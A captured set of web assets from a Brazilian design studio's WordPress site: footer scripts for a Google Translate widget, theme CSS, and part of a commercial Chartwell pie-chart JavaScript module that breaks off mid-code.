            <script>jQuery(document).ready(function(a){a("a.nturl").on("click",function(){function l(){doGoogleLanguageTranslator(default_lang+"|"+default_lang)}function n(){doGoogleLanguageTranslator(default_lang+"|"+lang_prefix)}default_lang="pt",lang_prefix=a(this).attr("class").split(" ")[2],lang_prefix==default_lang?l():n()}),a("a.flag").on("click",function(){function l(){doGoogleLanguageTranslator(default_lang+"|"+default_lang)}function n(){doGoogleLanguageTranslator(default_lang+"|"+lang_prefix)}default_lang="pt",lang_prefix=a(this).attr("class").split(" ")[2],a(".tool-container").hide(),lang_prefix==default_lang?l():n()}),0==a("body > #google_language_translator").length&&a("#glt-footer").html("<div id='google_language_translator'></div>")});</script>

    <div id='glt-footer'></div><script type='text/javascript'>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'pt', autoDisplay: false}, 'google_language_translator');}</script><script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script><script type='text/javascript' src='http://caosdesign.com.br/wordpress/wp-content/plugins/wonderplugin-gallery/engine/wonderplugingallery.js?ver=8.5'></script>
<script type='text/javascript' src='http://caosdesign.com.br/wordpress/wp-includes/js/wp-embed.min.js?ver=4.6.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/style.css?ver=4.6.1
body_size: 294
content:
/*
 Theme Name:   Caos! Vídeo & Design
 Theme URI:    http://caosdesign.com.br/
 Description:  Caos Theme
 Author:       caosdesign
 Author URI:   http://caosdesign.com.br
 Template:     caosdesign
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  caosdesign
*/



--- FILE ---
content_type: text/css
request_url: http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/components/my_components/main/css/caosdesign.min.css?ver=4.6.1
body_size: 5119
content:
object[type='application/gas-events-uni']{display:none}.traco{width:15px;height:5px;background-color:#fc0}.traco-vertical{width:5px;height:15px;background-color:#fc0}.elemento-container{padding:10px}.graf-main-container{width:172px;height:210px;line-height:.9em}.graf-main-container .graf-container,.graf-main-container .graf-title{position:relative;text-align:center}.graf-main-container .graf-txt-container,.graf-main-container .graf-txt{position:absolute;top:0;left:0;width:172px}.graf-main-container .graf-title{margin-bottom:28px}.graf-main-container .graf-txt-container .motion,.graf-main-container .graf-txt-container .identidade{left:-62px;width:80px}.graf-main-container .graf-txt-container .execucao{left:-67px;width:80px}.graf-main-container .graf-txt-container .sustentabilidade,.graf-main-container .graf-txt-container .transformacao,.graf-main-container .graf-txt-container .legado{left:40px;width:92px}.graf-main-container .graf-txt-container .tecnologia,.graf-main-container .graf-txt-container .estrategia{left:154px}.graf-main-container .graf-txt-container .pesquisa{left:162px}.graf-main-container .graf-txt-container .design-grafico{top:-12px}.graf-main-container .graf-txt-container .tecnologia,.graf-main-container .graf-txt-container .motion,.graf-main-container .graf-txt-container .pesquisa,.graf-main-container .graf-txt-container .execucao,.graf-main-container .graf-txt-container .sustentabilidade{top:30px}.graf-main-container .graf-txt-container .transformacao{top:68px}.graf-main-container .graf-txt-container .estrategia,.graf-main-container .graf-txt-container .identidade,.graf-main-container .graf-txt-container .legado{top:102px}.graf-main-container .graf-txt-container .inovacao{top:148px}.graf-main-container .graf-txt-container .desenho{top:158px}.graf-main-container .graf-txt-container .sustentabilidade{top:174px;color:#999}.graf-main-container .graf-txt-container .transformacao{top:160px;color:#666}.graf-main-container .graf-txt-container .legado{top:145px;color:#fc0}.graf-main-container .graf-txt-container .desenho,.graf-main-container .graf-txt-container .design-grafico,.graf-main-container .graf-txt-container .motion,.graf-main-container .graf-txt-container .identidade,.graf-main-container .graf-txt-container .tecnologia,.graf-main-container .graf-txt-container .estrategia,.graf-main-container .graf-txt-container .motion,.graf-main-container .graf-txt-container .inovacao{color:#999}.graf-main-container .graf-txt-container .execucao{color:#666}.graf-main-container .chartwell-container{display:inline;font-size:200px}.graf-main-container .chartwell-container .chartwell span{color:#b91}.graf-main-container .chartwell-container .chartwell.radar .propriedade{color:#454545}.graf-main-container .chartwell-container .chartwell.pies .propriedade{color:#333}.graf-main-container .chartwell-container .chartwell.pies .pesquisa{color:#b91}.graf-main-container .chartwell-container .chartwell.pies .desenho{color:#999}.graf-main-container .chartwell-container .chartwell.pies .execucao{color:#666}.graf-main-container .chartwell-container .chartwell.rings .propriedade{color:#454545}.graf-main-container .chartwell-container .chartwell.rings .sustentabilidade{color:#999}.graf-main-container .chartwell-container .chartwell.rings .transformacao{color:#666}.graf-main-container .chartwell-container .chartwell.rings .legado{color:#b91}.legenda-style{margin-bottom:20px;line-height:30px;color:#666}.cor-container>div{height:100px;padding-top:35px;margin-bottom:30px;color:#999;border:#666 solid 1px}.cor-cinza-escuro{background-color:#333}.cor-cinza-txt{background-color:#666}.cor-cinza-claro{background-color:#999}.cor-amarelo{background-color:#fc0}.cor-amarelo-70{background-color:#b91}.cor-amarelo-30{background-color:#716124}.cor-amarelo-15{background-color:#50492c}.cinza-escuro{color:#333}.cinza-txt{color:#666}.cinza-claro{color:#999}.amarelo{color:#fc0}.amarelo-70{color:#b91}.amarelo-30{color:#716124}.amarelo-15{color:#50492c}.navbar-nav>li>a,.menu-nav-text{font-size:12px;font-weight:300;line-height:12px;color:#fc0;text-transform:uppercase}.big-title{font-size:60px;font-style:italic;font-weight:700;line-height:52px;color:#fc0;text-transform:uppercase;letter-spacing:.25px;white-space:nowrap}.brand-caos-text{font-size:26px;font-style:italic;font-weight:500;line-height:13px;color:#fc0;text-transform:lowercase;letter-spacing:0}.brand-ved-text{font-size:26px;font-style:italic;font-weight:300;line-height:15px;color:#666;text-transform:lowercase;letter-spacing:0}.page-title{font-size:20px;font-weight:300;line-height:14px;color:#666;text-transform:lowercase;letter-spacing:.1px}.date-main{font-size:18px;font-weight:300;line-height:14px;color:#716124;letter-spacing:.25px}.list-excerpt{font-size:18px;font-style:italic;font-weight:500;line-height:18px;color:#333;text-transform:uppercase;letter-spacing:.25px}.side-text{font-size:15px;line-height:1.6em;color:#b91;text-transform:lowercase;letter-spacing:.25px}.side-date{font-size:16px;font-weight:300;line-height:12px;color:#716124;letter-spacing:.25px}.side-article-title{font-size:30px;font-style:italic;font-weight:700;line-height:30px;text-transform:uppercase;letter-spacing:.25px}.footer-text{font-size:12px;font-weight:700;color:#333;text-transform:uppercase;letter-spacing:.5px}.single-cat{font-size:14px;font-style:italic;font-weight:700;color:#666;text-transform:uppercase;letter-spacing:.5px}a.single-cat:hover,a.single-cat:hover>*{color:#fc0}.single-side-title{font-size:18px;font-weight:700;color:#666;text-transform:uppercase;letter-spacing:.5px}.single-side-list{font-size:18px;font-weight:700;color:#fc0;text-transform:uppercase;letter-spacing:.5px}.single-share{font-size:18px;font-style:italic;font-weight:700;color:#999;text-transform:uppercase;letter-spacing:.5px}.galeria{font-size:36px;font-weight:500;color:#fc0;text-transform:uppercase;letter-spacing:5px}.visite{font-size:20px;font-weight:300;color:#999;text-transform:lowercase;letter-spacing:.75px}.graf-title{font-size:18px;font-weight:400;line-height:22px;color:#fc0;text-transform:uppercase;letter-spacing:.75px}.graf-txt{font-size:9px;font-weight:300;line-height:11px;color:#fc0;text-transform:uppercase;letter-spacing:1px}.convescote-title{font-size:60px;font-size:100px;font-style:italic;font-weight:700;line-height:52px;line-height:80px;color:#fc0;text-transform:uppercase;letter-spacing:.25px;white-space:nowrap}.convescote-txt{font-size:15px;font-size:12px;line-height:1.6em;color:#b91;text-transform:lowercase;letter-spacing:.25px}.row.no-gutter>[class*=col-],.row-fluid.no-gutter>[class*=col-]{padding-right:0;padding-left:0}body{min-width:1287px;overflow-x:hidden;background-color:#333}body.main-active .parallax-mirror{opacity:.4}.grid-container{position:fixed;top:0;width:100%;height:100%}.grid-container div{height:100%}.grid-container .col{border-left:1px solid #50492c}.grid-container .col-right{border-right:1px solid #50492c}footer .grid-container{position:absolute;border-top:1px solid #b91}footer .grid-container .col{border-color:#b91}footer .grid-container .col-right{border-color:#b91}#page{position:absolute;width:100%;min-height:100%;margin-top:30px}#page .my-grid .row-fluid,#page .main-container-list .row{min-height:72px}.grid-horizontal-draw{background:url(../../../../imgs/bg_linha_horizontal2.svg);background-repeat:repeat;border-top:1px solid #50492c}.container-traco{position:absolute;top:0;z-index:1;width:100%;height:0}.container-traco.top-gutter{top:30px}.container-traco.bottom-gutter{top:initial;bottom:30px}.container-traco.traco-artigos-destaque{top:432px}#masthead{min-height:72px;border:0;border-top:1px solid #50492c}#masthead .navbar-collapse .menu-nav-text{width:99px;padding-top:0;padding-bottom:0}#masthead .navbar-collapse .menu-nav-text:hover{color:#999}#masthead .navbar-collapse .nav.navbar-nav{overflow-y:hidden}#masthead .navbar-header{float:right;width:30%;padding-right:0}#masthead .navbar-header .navbar-brand{height:auto;padding-top:0;margin-left:7px;line-height:15px}#masthead .navbar-header .navbar-brand .brand-ved-text{padding-top:0}#masthead .navbar-header .navbar-brand img{margin-top:-28px}#masthead button.navbar-toggle{position:absolute;left:30px;float:left;padding-left:15px;margin-top:-11px;margin-left:-15px}#masthead button.navbar-toggle span{width:30px;height:5px;background-color:#fc0;border-radius:0}.main-active .col-main{z-index:2}.main-active .main-container-list,.main-active .col-side,.main-active #masthead .nav.navbar-nav{opacity:.4}.main-active .main-container-list.active{opacity:1}#main-container{position:relative}#main-container #bg-img-container{position:fixed;top:0;left:0;z-index:-1;display:none;width:100%;height:100%}#main-container #bg-img-container .img-list-content{position:fixed;top:0;left:0;width:100%;height:100%;-webkit-background-size:cover!important;background-size:cover!important}#main-container #bg-img-container .img-list-content.black-filter{background-color:rgba(0,0,0,.85)}#main-container #bg-img-container.active{display:block}#main-container #paginacao-container .navigation.pagination{position:relative;top:-13px;right:20px;float:right;margin:0}#main-container #paginacao-container .navigation.pagination>*{display:inline;font-size:15px;font-weight:300;line-height:1.6em;color:#b91;text-transform:lowercase;letter-spacing:.25px}#main-container #paginacao-container .navigation.pagination .page-numbers{color:#b91}#main-container #paginacao-container .navigation.pagination .page-numbers.current{font-weight:500}#main-container .col-main .main-container-list{z-index:3}#main-container .col-main .main-container-list a{display:block;height:72px}#main-container .col-main .main-container-list .big-title{position:absolute;top:-4px;left:14px;height:72px;margin:0;white-space:nowrap;pointer-events:none}#main-container .col-main .main-container-list .img-list-content{position:fixed;top:0;left:0;z-index:-1;display:none;width:100%;height:100%;-webkit-background-size:cover!important;background-size:cover!important}#main-container .col-main .main-container-list .main-list-title-container:hover{cursor:pointer}#main-container .col-main .main-container-list .row-main-title{-webkit-transition:background-color .6s linear;-o-transition:background-color .6s linear;transition:background-color .6s linear}#main-container .col-main .main-container-list .row-main-title:hover{-webkit-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear}#main-container .col-main .main-container-list .date-main{margin-right:-1px}#main-container .col-main .main-container-list.active .img-list-content{opacity:1}#main-container .col-main .main-container-list.active .row-main-title{z-index:3;background-color:#fc0}#main-container .col-main .main-container-list.active .col-excerpt{height:72px;padding:0}#main-container .col-main .main-container-list.active .col-excerpt .list-excerpt{bottom:-4px;padding-right:15px;margin:0;pointer-events:none}#main-container .col-main .main-container-list.active .big-title,#main-container .col-main .main-container-list.active .date-main,#main-container .col-main .main-container-list.active .list-excerpt,#main-container .col-main .main-container-list.active .big-title{color:#333}#main-container .col-main .main-container-list.active .big-title{overflow:hidden}#main-container .col-main .main-container-list.active .list-excerpt{display:block}#main-container .col-main .list-excerpt{position:absolute;right:0;bottom:-22px;display:none;white-space:nowrap}#main-container .col-side .first-side-text-container{height:432px}#main-container .col-side .side-artigos-title-container{position:absolute;width:100%}#main-container .col-side .side-text{margin-top:-8px}#main-container .col-side .side-article-title,#main-container .col-side .side-article-content{height:72px}#main-container .col-side .side-article-list-container{position:relative}#main-container .col-side .side-article-list-container>*{position:absolute;top:-3px}#main-container .page-title{position:absolute;top:-14px;margin:0;margin-left:-1px}#main-container .padding-left-modulo{padding-left:99px}#main-container .padding-right-modulo{padding-right:99px}#main-container .date-main-container,#main-container .side-date-container{position:absolute;top:0;left:-86px;width:72px}#main-container #single-main-container{margin-bottom:72px}#main-container #single-main-container .title-container .visite{margin-top:18px;margin-bottom:0;margin-left:-1px;font-size:36px;line-height:2.4em;color:#666}#main-container #single-main-container .cat-container{position:absolute;top:-13px;right:14px;height:14px;margin:0;line-height:14px}#main-container #single-main-container .big-title{position:relative;top:-4px;left:-2px;height:72px;margin:0;white-space:nowrap}#main-container #single-main-container .text-cor-cinza-txt{color:#666}#main-container #single-main-container #type-cat-container{position:absolute;width:100%;height:0}#main-container #single-main-container #title-single-container{height:72px}#main-container #single-main-container .texto1-container{margin-top:-14px}#main-container #single-main-container .texto1-container p{margin:0 0 2.3em 0}#main-container #single-main-container .texto1-container p:last-child{margin:0}#main-container #single-main-container .texto2-container{position:relative;top:-14px}#main-container #single-main-container .texto2-container p{margin:0 0 2.3em 0}#main-container #single-main-container .texto2-container p:last-child{margin:0}#main-container #single-main-container .texto1-container .wp-caption,#main-container #single-main-container .texto2-container .wp-caption{position:relative;width:initial!important}#main-container #single-main-container .texto1-container .wp-caption img,#main-container #single-main-container .texto2-container .wp-caption img{width:100%;height:inherit;border:1px solid #fc0}#main-container #single-main-container .texto1-container .wp-caption .wp-caption-text,#main-container #single-main-container .texto2-container .wp-caption .wp-caption-text{position:absolute;top:-22px;font-style:italic;text-transform:uppercase}#main-container #single-main-container .texto1-container a,#main-container #single-main-container .texto2-container a{color:#b91}#main-container #single-main-container .texto1-container a:hover,#main-container #single-main-container .texto2-container a:hover{color:#999}#main-container #single-main-container .text2-single-container{margin-top:72px}#main-container #single-main-container .text2-single-container .single-side-container{margin-top:-5px}#main-container #single-main-container .text2-single-container .single-side-container .links-container{position:relative;top:-2px;min-height:72px}#main-container #single-main-container .text2-single-container .single-side-container .links-container .single-side-title,#main-container #single-main-container .text2-single-container .single-side-container .links-container .single-side-list{margin:0;line-height:1.35em}#main-container #single-main-container .text2-single-container .single-side-container .links-container .list-unstyled li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}#main-container #single-main-container .first-row-single-container{height:288px;min-height:288px}#main-container #single-main-container .first-row-single-container .single-side-container{margin-top:-5px}#main-container #single-main-container .first-row-single-container .single-side-container .cliente-container,#main-container #single-main-container .first-row-single-container .single-side-container .links-container{min-height:72px}#main-container #single-main-container .first-row-single-container .single-side-container .cliente-container .single-side-title,#main-container #single-main-container .first-row-single-container .single-side-container .links-container .single-side-title,#main-container #single-main-container .first-row-single-container .single-side-container .cliente-container .single-side-list,#main-container #single-main-container .first-row-single-container .single-side-container .links-container .single-side-list{margin:0;line-height:1.35em}#main-container #single-main-container .first-row-single-container .single-side-container .cliente-container .list-unstyled li,#main-container #single-main-container .first-row-single-container .single-side-container .links-container .list-unstyled li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}#main-container #single-main-container .first-row-single-container .single-side-container img.marca2{position:absolute;top:-145px;width:auto;height:380px}#main-container #single-main-container .gal-container{background-color:#333}#main-container #single-main-container .gal-container .container-traco{z-index:5}#main-container #single-main-container .gal-container .gal-row{position:relative;z-index:4;width:100%;height:432px;background:rgba(0,0,0,.2);border-top:1px solid #fc0;border-bottom:1px solid #fc0;-webkit-box-shadow:inset -8px 0 128px 13px rgba(0,0,0,.5);box-shadow:inset -8px 0 128px 13px rgba(0,0,0,.5)}#main-container #single-main-container .gal-container .gal-row .parallax-window{width:100%;height:430px}#main-container #single-main-container .gal-container .gal-row #gal-bt-container{position:absolute;top:50%;left:50%;z-index:3;width:180px;height:80px;margin-top:-40px;margin-left:-90px}#main-container #single-main-container .gal-container .gal-row #gal-bt-container button{z-index:4;background:0 0;border:0;outline:0!important}#main-container #single-main-container .gal-container .gal-row #gal-bt-container button>*{margin:0;line-height:.9em}#main-container #single-main-container .gal-container .gal-row #gal-bt-container button:hover>*{color:#999}#main-container #single-main-container .gal-container.img-width-main-area .col-md-8{width:830px;height:430px;padding:0;margin:0 -15px}#main-container #single-main-container .gal-container.img-width-main-area img{position:relative;top:50%;width:auto;max-width:100%;max-height:430px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}#main-container #single-main-container>*{position:relative}#main-container #single-main-container .graph-row{height:288px;max-height:288px;padding-top:55px}#main-container #single-main-container #convescote-items-container .row-fluid>div{margin-left:53px}#main-container #single-main-container #convescote-items-container .convescote-items-wrap{height:216px;margin-left:52px}#main-container #single-main-container #convescote-items-container .convescote-item{position:relative;display:inline-block;float:none!important;width:270px;min-width:292px;height:216px;margin:0;vertical-align:top}#main-container #single-main-container #convescote-items-container .convescote-item .convescote-title-container{position:relative;height:72px}#main-container #single-main-container #convescote-items-container .convescote-item .convescote-title{position:absolute;top:37px;left:50%;height:72px;margin:0;line-height:0;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}#main-container #single-main-container #convescote-items-container .convescote-item .convescote-description-container{position:relative;top:10px;height:144px}#main-container #single-main-container #convescote-items-container .convescote-item p,#main-container #single-main-container #convescote-items-container .convescote-item span,#main-container #single-main-container #convescote-items-container .convescote-item i{margin-bottom:0;line-height:1.45em}#main-container #single-main-container #convescote-items-container .convescote-item .local-container{position:relative;margin-bottom:.3em}#main-container #single-main-container #convescote-items-container .convescote-item .icons-container{position:relative;height:15px;margin-bottom:0;line-height:15px}#main-container #single-main-container #convescote-items-container .convescote-item:hover{cursor:pointer}#main-container #single-main-container #convescote-items-container .convescote-item.active .convescote-title{color:#999}#main-container #single-main-container #sobre-quem-container .pessoa-container{height:216px;margin-right:41px;text-align:center}#main-container #single-main-container #sobre-quem-container .pessoa-container:last-child{margin-right:0}#main-container #single-main-container #sobre-quem-container .pessoa-container .single-side-list{font-style:normal;text-transform:lowercase}#main-container #single-main-container #sobre-quem-container .pessoa-container .side-text{font-style:italic;line-height:24px;color:#666}#main-container #single-main-container #sobre-quem-container .pessoa-container img{margin:14px auto}#main-container #single-main-container.active .graph-single-container,#main-container #single-main-container.active .convescote-item,#main-container #single-main-container.active .gal-container,#main-container #single-main-container.active #title-single-container{opacity:.4}#main-container #single-main-container.active .gal-container{opacity:0}#main-container #single-main-container.active .convescote-item.active{cursor:default;opacity:1}footer{position:relative;z-index:3;padding-top:30px;padding-bottom:30px}footer .footer-links{line-height:26px}footer #first-line-footer{height:144px;line-height:22px}footer #first-line-footer>*{margin-top:-8px}footer #first-line-footer .col-md-1{margin-top:0}footer #second-line-footer{clear:both;line-height:12px}footer #second-line-footer>*{position:relative;height:72px}footer #second-line-footer>*>*{position:absolute;bottom:-2px}footer #google-translate-container{bottom:-4px}footer #google-translate-container #google_language_translator{margin-top:30px}footer #google-translate-container #google_language_translator>*,footer #google-translate-container #google_language_translator>*>*,footer #google-translate-container #google_language_translator>*>*>*{overflow-x:hidden;font-size:10px;color:#333}footer #google-translate-container #google_language_translator select{width:178px!important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;padding:0 10px!important;font-size:10px;line-height:20px;color:#fc0;text-transform:uppercase;background:url(../../../../imgs/arrow-down.png) no-repeat center right;background-color:#333;border:0!important;outline:0;-webkit-box-shadow:0;box-shadow:0;appearance:none}footer #google-translate-container #google_language_translator select:focus{font-size:10px;background:#333;border:0;outline:0;-webkit-box-shadow:0;box-shadow:0}footer #google-translate-container #google_language_translator select:after{z-index:2;pointer-events:none;content:""}.grayscale{filter:gray;filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-moz-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-webkit-filter:grayscale(100%)}.graf-main-container{margin:0 62px 0 62px}.graf-main-container.tipo-radar{margin-left:113px}.html5gallery-fullscreen a,.html5gallery-elem-img-0 a,.html5gallery-fullscreen-play-0,.html5gallery-elem-0 a{display:none!important}.html5gallery-fullscreen-elem-0,.html5gallery-fullscreen-bar-0{margin:0 auto!important;background-color:rgba(0,0,0,0)!important}.html5gallery-fullscreen-title-0,.html5gallery-fullscreen-description-0{width:100%!important;color:#fc0!important;text-align:center!important}.html5gallery-fullscreen-box-0,.html5gallery-fullscreen-bar-0{width:100%!important}.html5gallery-fullscreen-prev-0,.html5gallery-fullscreen-next-0{position:fixed!important;top:50%!important;margin-top:-24px!important}.html5gallery-fullscreen-bar-0,.html5gallery-fullscreen-bar-wrapper-0{position:fixed!important;bottom:0!important;width:100%}.html5gallery-fullscreen-description-0 a{color:#b91!important}.html5gallery-fullscreen-close-0{position:fixed!important;top:20px!important;right:5px;display:inline-block;width:30px!important;height:30px!important;overflow:hidden;background-image:none!important}.html5gallery-fullscreen-close-0:hover::before,.html5gallery-fullscreen-close-0:hover::after{background:#666}.html5gallery-fullscreen-close-0::before,.html5gallery-fullscreen-close-0::after{position:absolute;top:50%;left:0;width:100%;height:2px;height:4px;margin-top:-1px;margin-top:-2px;content:'';background:#fc0}.html5gallery-fullscreen-close-0::before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.html5gallery-fullscreen-close-0::after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.html5gallery-fullscreen-next-0,.html5gallery-fullscreen-prev-0{position:relative;display:inline-block;width:20px!important;height:30px!important;overflow:hidden;background-image:none!important}.html5gallery-fullscreen-next-0:hover::before,.html5gallery-fullscreen-prev-0:hover::before,.html5gallery-fullscreen-next-0:hover::after,.html5gallery-fullscreen-prev-0:hover::after{background:#666}.html5gallery-fullscreen-next-0::before,.html5gallery-fullscreen-prev-0::before,.html5gallery-fullscreen-next-0::after,.html5gallery-fullscreen-prev-0::after{position:absolute;top:50%;left:0;width:100%;height:4px;margin-top:-8px;content:'';background:#fc0}.html5gallery-fullscreen-next-0::before,.html5gallery-fullscreen-prev-0::before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.html5gallery-fullscreen-next-0::after,.html5gallery-fullscreen-prev-0::after{margin-top:3px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.html5gallery-fullscreen-prev-0::before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.html5gallery-fullscreen-prev-0::after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}@media (min-width:1287px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{padding-right:155px}#masthead{height:72px}#masthead .navbar-nav{padding-left:84px}}@media screen and (max-width:768px){#masthead .navbar-header .navbar-brand img{width:218px;margin-top:-22px}.pessoa-container{width:50%;min-width:190px;margin:0 auto 0 auto!important}#main-container #single-main-container .gal-container.img-width-main-area .col-md-8,#main-container #single-main-container .gal-container .gal-row,#main-container #single-main-container .gal-container .gal-row .parallax-window{height:360px}}@media screen and (max-width:450px){.pessoa-container{width:100%}#main-container #single-main-container .gal-container.img-width-main-area .col-md-8,#main-container #single-main-container .gal-container .gal-row,#main-container #single-main-container .gal-container .gal-row .parallax-window{height:288px}}@media screen and (max-width:1287px){.pessoa-container{position:relative;top:4px;min-width:25%}body{min-width:initial;overflow-x:hidden}#masthead .navbar-toggle{z-index:11}#masthead .navbar-header{width:100%}#masthead .navbar-header .navbar-brand{float:right;padding-right:30px}#masthead .navbar-collapse{position:fixed;z-index:10;width:100%;height:100%;padding-top:30px;padding-top:76px;margin-top:-30px;background-color:rgba(0,0,0,.75)}#masthead .navbar-collapse li{text-align:center}#masthead .navbar-collapse .menu-nav-text{display:initial;width:initial;margin-bottom:39px;font-size:30px;font-style:italic;font-weight:700;line-height:30px;line-height:1.9em;text-align:center;text-transform:uppercase;letter-spacing:.25px}#pagelist-main-container .padding-left-modulo{padding:0}.traco-artigos-destaque{display:none}#main-container #paginacao-container .navigation.pagination{right:0}#main-container .col-main .main-container-list .row-main-title{padding:0 15px!important;margin:0 -30px 0 -30px!important;overflow:hidden}#main-container #single-main-container .first-row-single-container{height:initial;min-height:initial;max-height:none}#main-container #single-main-container #title-single-container{overflow:hidden}#main-container #single-main-container #convescote-items-container{margin-top:72px}#main-container #single-main-container #convescote-items-container .row-fluid>div{margin-left:0!important;text-align:center}#main-container #single-main-container #convescote-items-container .convescote-items-wrap{height:initial;margin:0 auto;text-align:center}#main-container #single-main-container .gal-container.img-width-main-area .col-md-8{width:auto}#main-container #single-main-container .graph-single-container .graph-row,#main-container #single-main-container #convescote-items-container .graph-row,#main-container #single-main-container .graph-single-container .row-fluid,#main-container #single-main-container #convescote-items-container .row-fluid{height:initial;max-height:initial;margin-bottom:17px}#main-container #single-main-container .graph-single-container .cada-grafico,#main-container #single-main-container #convescote-items-container .cada-grafico,#main-container #single-main-container .graph-single-container .convescote-item,#main-container #single-main-container #convescote-items-container .convescote-item{display:inline-block;float:none!important;width:33%;min-width:280px;margin:0}#main-container #single-main-container .graph-single-container .graf-main-container,#main-container #single-main-container #convescote-items-container .graf-main-container,#main-container #single-main-container .graph-single-container .convescote-item>.text-center,#main-container #single-main-container #convescote-items-container .convescote-item>.text-center{margin:0 auto}#main-container #single-main-container .graph-single-container .graf-main-container.tipo-radar,#main-container #single-main-container #convescote-items-container .graf-main-container.tipo-radar,#main-container #single-main-container .graph-single-container .convescote-item>.text-center.tipo-radar,#main-container #single-main-container #convescote-items-container .convescote-item>.text-center.tipo-radar,#main-container #single-main-container .graph-single-container .graf-main-container.tipo-pies,#main-container #single-main-container #convescote-items-container .graf-main-container.tipo-pies,#main-container #single-main-container .graph-single-container .convescote-item>.text-center.tipo-pies,#main-container #single-main-container #convescote-items-container .convescote-item>.text-center.tipo-pies,#main-container #single-main-container .graph-single-container .graf-main-container.tipo-rings,#main-container #single-main-container #convescote-items-container .graf-main-container.tipo-rings,#main-container #single-main-container .graph-single-container .convescote-item>.text-center.tipo-rings,#main-container #single-main-container #convescote-items-container .convescote-item>.text-center.tipo-rings{margin-bottom:78px!important}#main-container #single-main-container .graph-single-container .convescote-item>.text-center,#main-container #single-main-container #convescote-items-container .convescote-item>.text-center{margin:0 5px}.parallax-mirror{display:none}footer #google-translate-container{width:100%}footer #google-translate-container #google_language_translator select{width:initial!important}}#loader-main{position:absolute;top:0;z-index:1000;width:100%;height:100%;overflow:hidden;visibility:visible;background-color:#333}#loader-main #loader-content{position:absolute;top:50%;left:50%;margin-top:-33px;margin-left:-33px}.fadein-transition{display:block;visibility:visible;opacity:1;-webkit-transition:visibility 0s ease-in-out,opacity .5s ease-in-out;-moz-transition:visibility 0s ease-in-out,opacity .5s ease-in-out;-o-transition:visibility 0s ease-in-out,opacity .5s ease-in-out;transition:visibility 0s ease-in-out,opacity .5s ease-in-out}.fadeout-transition{visibility:hidden;opacity:0;-webkit-transition:visibility 0s ease-in-out,opacity .5s ease-in-out;-moz-transition:visibility 0s ease-in-out,opacity .5s ease-in-out;-o-transition:visibility 0s ease-in-out,opacity .5s ease-in-out;transition:visibility 0s ease-in-out,opacity .5s ease-in-out}

--- FILE ---
content_type: text/javascript
request_url: http://caosdesign.com.br/wordpress/wp-content/themes/caosdesign/fonts/ff_chartwell_pies_web/documentation/chartwell_pies.min.js
body_size: 736
content:
// ********************************************************************************
//
//     FF Chartwell Web
//     Pies module
//
//     (c) 2012 FontShop International, http://fontfont.com
//
//     Commercial product, may not be redistributed.
//
// ********************************************************************************


var piesCounterWidth=813;var piesDiameter=713;var piesValueHeight=10;var piesMargin=10;supportedChartTypes.push("pies");log("Pies module loaded.");Chart.prototype.pies_normalizeValue=function(a){if(parseInt(a)||a==0){if(a<0){a=0}else if(a>100){a=100}}return a};Chart.prototype.pies_valueType=function(a){if(parseInt(a)){return"value"}else{return"centerpiece"}};Chart.prototype.pies_chartWidth=function(){return Math.ceil(this.inScale(piesCounterWidth+2*piesMargin))};Chart.prototype.pies_chartHeight=function(){return Math.ceil(this.inScale(piesDiameter+2*piesMargin))};Chart.prototype.pies_draw=function(){log("Drawing canvas *"+this.ID+"* of type *"+this.type+"*");var a=-.5;var b=Array(piesCounterWidth/2+piesMargin,piesDiameter/2+piesMargin);var c=0;if(this.values[this.values.length-1].type=="centerpiece"){var d=this.values[this.values.length-1].value;c=ord(d);if(c>=97){c-=97}else if(c<=90){c-=39}c/=51}for(var e=0;e<this.values.length;e++){value=this.values[e];if(value.type=="value"){this.canvasContext.beginPath();this.canvasContext.moveTo(this.inScale(b[0]),this.inScaleY(b[1]));var f=piesDiameter/2;var g=a*Math.PI;var h=value.value/100*2;var i=(a+h)*Math.PI;var j=false;this.canvasContext.arc(this.inScale(b[0]),this.inScaleY(b[1]),this.inScale(f),g,i,j);this.canvasContext.closePath();this.canvasContext.fillStyle=value.color.toHex();this.canvasContext.fill();a+=h}else if(value.type=="centerpiece"){var 